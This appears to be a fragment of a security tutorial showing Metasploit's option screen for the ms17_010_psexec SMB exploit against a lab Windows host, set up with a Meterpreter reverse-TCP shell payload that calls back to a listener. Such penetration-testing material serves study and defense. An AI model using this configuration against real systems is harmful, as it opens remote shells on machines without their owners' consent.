 msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
RHOST 192.168.253.141 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a nor
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区